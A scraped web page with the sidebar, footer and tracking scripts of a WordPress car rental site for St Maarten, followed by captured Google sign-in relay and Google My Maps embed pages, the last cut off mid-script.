	<li><a href="https://www.car-rental-st-maarten.com/tag/bobbys-marina-simpson-bay-lagoon/" class="tag-cloud-link tag-link-67 tag-link-position-3" style="font-size: 8pt;" aria-label="bobby&#039;s marina simpson bay lagoon (1 élément)">bobby&#039;s marina simpson bay lagoon</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/bobbys-marina-simpson-bay-lagoon-car-rental/" class="tag-cloud-link tag-link-68 tag-link-position-4" style="font-size: 8pt;" aria-label="bobby&#039;s marina simpson bay lagoon car rental (1 élément)">bobby&#039;s marina simpson bay lagoon car rental</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/car-rental-deals/" class="tag-cloud-link tag-link-32 tag-link-position-5" style="font-size: 10.153846153846pt;" aria-label="car rental deals (3 éléments)">car rental deals</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/car-rental-in-st-maarten/" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 15.179487179487pt;" aria-label="car rental in st maarten (19 éléments)">car rental in st maarten</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/car-rental-saint-martin/" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 21.569230769231pt;" aria-label="car rental saint martin (154 éléments)">car rental saint martin</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/car-rentals-in-st-maarten/" class="tag-cloud-link tag-link-19 tag-link-position-8" style="font-size: 15.179487179487pt;" aria-label="car rentals in st maarten (19 éléments)">car rentals in st maarten</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/car-rental-sint-maarten/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 21.928205128205pt;" aria-label="car rental sint maarten (173 éléments)">car rental sint maarten</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/car-rentals-st-maarten/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 15.179487179487pt;" aria-label="car rentals st maarten (19 éléments)">car rentals st maarten</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/car-rental-st-maarten/" class="tag-cloud-link tag-link-3 tag-link-position-11" style="font-size: 22pt;" aria-label="car rental st maarten (176 éléments)">car rental st maarten</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/car-rental-st-maarten-airport/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 10.871794871795pt;" aria-label="car rental st maarten airport (4 éléments)">car rental st maarten airport</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/car-rental-st-maarten-marina/" class="tag-cloud-link tag-link-52 tag-link-position-13" style="font-size: 13.6pt;" aria-label="car rental st maarten marina (11 éléments)">car rental st maarten marina</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/car-rental-st-martin/" class="tag-cloud-link tag-link-5 tag-link-position-14" style="font-size: 21.928205128205pt;" aria-label="car rental st martin (172 éléments)">car rental st martin</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/car-rental-st-martin-airport/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 9.2923076923077pt;" aria-label="car rental st martin airport (2 éléments)">car rental st martin airport</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/car-rental-sxm/" class="tag-cloud-link tag-link-16 tag-link-position-16" style="font-size: 14.892307692308pt;" aria-label="car rental sxm (17 éléments)">car rental sxm</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/cheap-car-rentals/" class="tag-cloud-link tag-link-31 tag-link-position-17" style="font-size: 10.153846153846pt;" aria-label="cheap car rentals (3 éléments)">cheap car rentals</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/dr-ac-wathey-cruise-and-cargo-facilities/" class="tag-cloud-link tag-link-76 tag-link-position-18" style="font-size: 8pt;" aria-label="dr ac wathey cruise and cargo facilities (1 élément)">dr ac wathey cruise and cargo facilities</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/dr-ac-wathey-cruise-and-cargo-facilities-car-rental/" class="tag-cloud-link tag-link-77 tag-link-position-19" style="font-size: 8pt;" aria-label="dr ac wathey cruise and cargo facilities car rental (1 élément)">dr ac wathey cruise and cargo facilities car rental</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/jeep-car-rental/" class="tag-cloud-link tag-link-84 tag-link-position-20" style="font-size: 8pt;" aria-label="jeep car rental (1 élément)">jeep car rental</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/jeep-car-rental-st-maarten/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 8pt;" aria-label="jeep car rental st maarten (1 élément)">jeep car rental st maarten</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/juliana-airport/" class="tag-cloud-link tag-link-45 tag-link-position-22" style="font-size: 9.2923076923077pt;" aria-label="juliana airport (2 éléments)">juliana airport</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/location-voiture-saint-martin/" class="tag-cloud-link tag-link-117 tag-link-position-23" style="font-size: 8pt;" aria-label="location voiture saint martin (1 élément)">location voiture saint martin</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/long-term-car-rental/" class="tag-cloud-link tag-link-91 tag-link-position-24" style="font-size: 10.153846153846pt;" aria-label="long term car rental (3 éléments)">long term car rental</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/long-term-car-rental-st-maarten/" class="tag-cloud-link tag-link-92 tag-link-position-25" style="font-size: 10.153846153846pt;" aria-label="long term car rental st maarten (3 éléments)">long term car rental st maarten</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/luxury-car-rental/" class="tag-cloud-link tag-link-83 tag-link-position-26" style="font-size: 8pt;" aria-label="luxury car rental (1 élément)">luxury car rental</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/luxury-car-rental-st-maarten/" class="tag-cloud-link tag-link-85 tag-link-position-27" style="font-size: 9.2923076923077pt;" aria-label="luxury car rental st maarten (2 éléments)">luxury car rental st maarten</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/no-coronavirus-sint-maarten/" class="tag-cloud-link tag-link-114 tag-link-position-28" style="font-size: 8pt;" aria-label="no coronavirus sint maarten (1 élément)">no coronavirus sint maarten</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/port-of-philipsburg/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 8pt;" aria-label="port of philipsburg (1 élément)">port of philipsburg</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/port-of-philipsburg-car-rental/" class="tag-cloud-link tag-link-75 tag-link-position-30" style="font-size: 8pt;" aria-label="port of philipsburg car rental (1 élément)">port of philipsburg car rental</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/saint-martin/" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="saint martin (1 élément)">saint martin</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/saint-martin-corona/" class="tag-cloud-link tag-link-113 tag-link-position-32" style="font-size: 8pt;" aria-label="Saint martin corona (1 élément)">Saint martin corona</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/st-maarten-airport/" class="tag-cloud-link tag-link-43 tag-link-position-33" style="font-size: 9.2923076923077pt;" aria-label="st maarten airport (2 éléments)">st maarten airport</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/st-maarten-airport-car-rental/" class="tag-cloud-link tag-link-40 tag-link-position-34" style="font-size: 9.2923076923077pt;" aria-label="st maarten airport car rental (2 éléments)">st maarten airport car rental</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/st-maarten-bobbys-marina-philipsburg-car-rental/" class="tag-cloud-link tag-link-72 tag-link-position-35" style="font-size: 8pt;" aria-label="st maarten bobby&#039;s marina philipsburg car rental (1 élément)">st maarten bobby&#039;s marina philipsburg car rental</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/st-maarten-bobbys-marina-simpson-bay-lagoon-car-rental/" class="tag-cloud-link tag-link-69 tag-link-position-36" style="font-size: 8pt;" aria-label="st maarten bobby&#039;s marina simpson bay lagoon car rental (1 élément)">st maarten bobby&#039;s marina simpson bay lagoon car rental</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/st-maarten-car-rental/" class="tag-cloud-link tag-link-7 tag-link-position-37" style="font-size: 21.928205128205pt;" aria-label="st maarten car rental (172 éléments)">st maarten car rental</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/st-maarten-car-rentals/" class="tag-cloud-link tag-link-20 tag-link-position-38" style="font-size: 14.102564102564pt;" aria-label="st maarten car rentals (13 éléments)">st maarten car rentals</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/st-maarten-port-of-philipsburg-car-rental/" class="tag-cloud-link tag-link-74 tag-link-position-39" style="font-size: 8pt;" aria-label="st maarten port of philipsburg car rental (1 élément)">st maarten port of philipsburg car rental</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/st-martin-airport/" class="tag-cloud-link tag-link-44 tag-link-position-40" style="font-size: 9.2923076923077pt;" aria-label="st martin airport (2 éléments)">st martin airport</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/st-martin-airport-car-rental/" class="tag-cloud-link tag-link-41 tag-link-position-41" style="font-size: 9.2923076923077pt;" aria-label="st martin airport car rental (2 éléments)">st martin airport car rental</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/st-martin-car-rental/" class="tag-cloud-link tag-link-8 tag-link-position-42" style="font-size: 21.85641025641pt;" aria-label="st martin car rental (167 éléments)">st martin car rental</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/suv-car-rental-st-maarten/" class="tag-cloud-link tag-link-88 tag-link-position-43" style="font-size: 9.2923076923077pt;" aria-label="suv car rental st maarten (2 éléments)">suv car rental st maarten</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/sxm-car-rental/" class="tag-cloud-link tag-link-15 tag-link-position-44" style="font-size: 21.928205128205pt;" aria-label="sxm car rental (174 éléments)">sxm car rental</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/van-rental-st-maarten/" class="tag-cloud-link tag-link-86 tag-link-position-45" style="font-size: 8pt;" aria-label="van rental st maarten (1 élément)">van rental st maarten</a></li>
</ul>
</div>
</li><li id="text-13" class="widget-container widget_text">			<div class="textwidget">            <a class="twitter-timeline" href="https://twitter.com/SxmLocStMaarten" data-widget-id="642096437191385088">Tweets by @SxmLocStMaarten</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
		</li><li id="text-19" class="widget-container widget_text">			<div class="textwidget"><a href="http://www.car-rental-st-maarten.com/rates/" target="_blank" rel="noopener"><img class="alignleft wp-image-1385 size-thumbnail" src="http://www.car-rental-st-maarten.com/wp-content/uploads/2015/09/front-page-rental-car-st-martin-island-by-SXM-Loc-St-Maarten-4-150x150.jpg" alt="front page rental car st martin island by SXM Loc St Maarten 4" width="75" height="75" /><img class="alignleft wp-image-1387 size-thumbnail" src="http://www.car-rental-st-maarten.com/wp-content/uploads/2015/09/front-page-rental-car-st-martin-island-by-SXM-Loc-St-Maarten-6-150x150.jpg" alt="front page rental car st martin island by SXM Loc St Maarten 6" width="75" height="75" /></a><a href="http://www.car-rental-st-maarten.com/rates/" target="_blank" rel="noopener"><img class="alignleft wp-image-1388 size-thumbnail" src="http://www.car-rental-st-maarten.com/wp-content/uploads/2015/09/front-page-rental-car-st-martin-island-by-SXM-Loc-St-Maarten-150x150.jpg" alt="front page rental car st martin island by SXM Loc St Maarten" width="75" height="75" /></a><a href="http://www.car-rental-st-maarten.com/rates/" target="_blank" rel="noopener"><img class="alignleft wp-image-1384 size-thumbnail" src="http://www.car-rental-st-maarten.com/wp-content/uploads/2015/09/front-page-rental-car-st-martin-island-by-SXM-Loc-St-Maarten-3-150x150.jpg" alt="front page rental car st martin island by SXM Loc St Maarten 3" width="75" height="75" /></a><a href="http://www.car-rental-st-maarten.com/rates/" target="_blank" rel="noopener"><img class="alignleft wp-image-1386 size-thumbnail" src="http://www.car-rental-st-maarten.com/wp-content/uploads/2015/09/front-page-rental-car-st-martin-island-by-SXM-Loc-St-Maarten-5-150x150.jpg" alt="front page rental car st martin island by SXM Loc St Maarten 5" width="75" height="75" />
</a>
<a href="http://www.car-rental-st-maarten.com/rates/" target="_blank" rel="noopener"><img class="alignleft wp-image-1383 size-thumbnail" src="http://www.car-rental-st-maarten.com/wp-content/uploads/2015/09/front-page-rental-car-st-martin-island-by-SXM-Loc-St-Maarten-2-150x150.jpg" alt="rental car st martin island by SXM Loc St Maarten 2" width="75" height="75" /></a>
</div>
		</li><li id="text-23" class="widget-container widget_text">			<div class="textwidget"><iframe src="https://mapsengine.google.com/map/embed?mid=zD-mkSBoJfwE.k4TpUmyNLkCE"></iframe></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-10" class="widget-container widget_text">			<div class="textwidget"><p><a href="http://www.car-rental-st-maarten.com/" target="_blank" rel="noopener">car rental</a><br />
<a href="http://www.car-rental-st-maarten.com/car-rental/" target="_blank" rel="noopener">rental cars</a><br />
<a href="http://www.car-rental-st-maarten.com/rates/" target="_blank" rel="noopener">cheap car rentals</a><br />
<a href="http://www.car-rental-st-maarten.com/rates/" target="_blank" rel="noopener">car rental deals</a><br />
<a href="http://www.car-rental-st-maarten.com/car-rental/" target="_blank" rel="noopener">car rental st maarten</a><br />
<a href="http://www.car-rental-st-maarten.com/car-rental/" target="_blank" rel="noopener">st martin car rental</a></p>
</div>
		</li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="text-11" class="widget-container widget_text">			<div class="textwidget"><p><a href="http://www.location-voiture-saint-martin.com/" target="_blank" rel="noopener">location voiture saint martin</a><br />
<a href="http://www.location-voiture-saint-martin.com/" target="_blank" rel="noopener">location voiture st martin</a><br />
<a href="http://www.location-voiture-saint-martin.com/" target="_blank" rel="noopener">location voiture saint martin aeroport</a><br />
<a href="http://www.location-voiture-saint-martin.com/" target="_blank" rel="noopener">location voiture saint martin antilles</a><br />
<a href="http://www.location-voiture-saint-martin.com/" target="_blank" rel="noopener">location voiture st martin antilles</a></p>
</div>
		</li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="text-17" class="widget-container widget_text">			<div class="textwidget"><p><a href="http://www.car-rental-st-maarten.com/car-rental/" target="_blank" rel="noopener">sxm car rental</a><br />
<a href="http://www.car-rental-st-maarten.com" target="_blank" rel="noopener">car rental sint maarten</a><br />
<a href="http://www.car-rental-st-maarten.com/" target="_blank" rel="noopener">car rental saint martin</a><br />
<a href="http://www.car-rental-st-maarten.com/rates/" target="_blank" rel="noopener">car rental sxm</a><br />
<a href="http://www.car-rental-st-maarten.com/rates/" target="_blank" rel="noopener">car rental in st maarten</a><br />
<a href="http://www.car-rental-st-maarten.com/" target="_blank" rel="noopener">car rentals st maarten</a></p>
</div>
		</li>					</ul>
				</div><!-- #third .widget-area -->


			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://www.car-rental-st-maarten.com/" title="Car Rental with SXM Loc at  St Maarten" rel="home">
					Car Rental with SXM Loc at  St Maarten				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate10.cleantalk.org/pixel/b721f32c910e9d78b2903b4f657a5348.gif"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-67445449-1', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript' src='https://www.car-rental-st-maarten.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.car-rental-st-maarten.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.car-rental-st-maarten.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.car-rental-st-maarten.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="oxtnkX8qntjr7CwoSVIhQA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="oxtnkX8qntjr7CwoSVIhQA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=1DdEI-ka25jDen9IpfzLN43W29hg
body_size: 8494
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="VaxfxwjUVaroeCyVK4N6ig">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">Luxury car rental in St Maarten with SXM Loc St Maarten - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="Your Luxury car rental in St Maarten island 
www.car-rental-st-maarten.com/"/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=1DdEI-ka25jDen9IpfzLN43W29hg"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=1DdEI-ka25jDen9IpfzLN43W29hg"/><meta property="og:type" content="website"/><meta property="og:title" content="Luxury car rental in St Maarten with SXM Loc St Maarten - Google My Maps"/><meta property="og:description" content="Your Luxury car rental in St Maarten island 
www.car-rental-st-maarten.com/"/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=1DdEI-ka25jDen9IpfzLN43W29hg"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=1DdEI-ka25jDen9IpfzLN43W29hg"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Luxury car rental in St Maarten with SXM Loc St Maarten - Google My Maps"/><meta name="twitter:description" content="Your Luxury car rental in St Maarten island 
www.car-rental-st-maarten.com/"/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=1DdEI-ka25jDen9IpfzLN43W29hg"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.ZPef100W6CI.L.W.O/am=AAAE/d=0/rs=ABjfnFU-qGe8BTkBR_LzMLwzNczeEtSkkw" nonce="3N2YEdCHRkfW5SFeuxlPOA"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="3N2YEdCHRkfW5SFeuxlPOA"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=1DdEI-ka25jDen9IpfzLN43W29hg&amp;hl=en_US"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Open full screen to view more</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">This map was created by a user. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Learn how to create your own.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Close"></div></div><script nonce="VaxfxwjUVaroeCyVK4N6ig">this.gbar_=this.gbar_||{};(function(_){var window=this;
try{
_.Fd=function(a,b,c){if(!a.j)if(c instanceof Array)for(var d of c)_.Fd(a,b,d);else{d=(0,_.y)(a.C,a,b);const e=a.v+c;a.v++;b.dataset.eqid=e;a.B[e]=d;b&&b.addEventListener?b.addEventListener(c,d,!1):b&&b.attachEvent?b.attachEvent("on"+c,d):a.o.log(Error("t`"+b))}};
}catch(e){_._DumpException(e)}
try{
var Gd=document.querySelector(".gb_J .gb_B"),Hd=document.querySelector("#gb.gb_ad");Gd&&!Hd&&_.Fd(_.od,Gd,"click");
}catch(e){_._DumpException(e)}
try{
_.qh=function(a){if(a.v)return a.v;for(const b in a.i)if(a.i[b].ka()&&a.i[b].B())return a.i[b];return null};_.rh=function(a,b){a.i[b.J()]=b};var sh=new class extends _.N{constructor(){var a=_.$c;super();this.B=a;this.v=null;this.o={};this.C={};this.i={};this.j=null}A(a){this.i[a]&&(_.qh(this)&&_.qh(this).J()==a||this.i[a].P(!0))}Ua(a){this.j=a;for(const b in this.i)this.i[b].ka()&&this.i[b].Ua(a)}oc(a){return a in this.i?this.i[a]:null}};_.rd("dd",sh);
}catch(e){_._DumpException(e)}
try{
_.Ji=function(a,b){return _.H(a,36,b)};
}catch(e){_._DumpException(e)}
try{
var Ki=document.querySelector(".gb_z .gb_B"),Li=document.querySelector("#gb.gb_ad");Ki&&!Li&&_.Fd(_.od,Ki,"click");
}catch(e){_._DumpException(e)}
})(this.gbar_);
// Google Inc.
</script><script nonce="VaxfxwjUVaroeCyVK4N6ig">
  function _DumpException(e) {
    if (window.console) {
      window.console.error(e.stack);
    }
  }
  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1768825009290,\"\",\"en_US\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d1DdEI-ka25jDen9IpfzLN43W29hg\",\"https://www.google.com/maps/d/embed?mid\\u003d1DdEI-ka25jDen9IpfzLN43W29hg\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d1DdEI-ka25jDen9IpfzLN43W29hg\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d1DdEI-ka25jDen9IpfzLN43W29hg\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d1DdEI-ka25jDen9IpfzLN43W29hg\",\"https://www.google.com/maps/d/pdf?mid\\u003d1DdEI-ka25jDen9IpfzLN43W29hg\",\"https://www.google.com/maps/d/viewer?mid\\u003d1DdEI-ka25jDen9IpfzLN43W29hg\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/en_US/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.en_US.knJKv4m5-eY.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFWJ7eYXB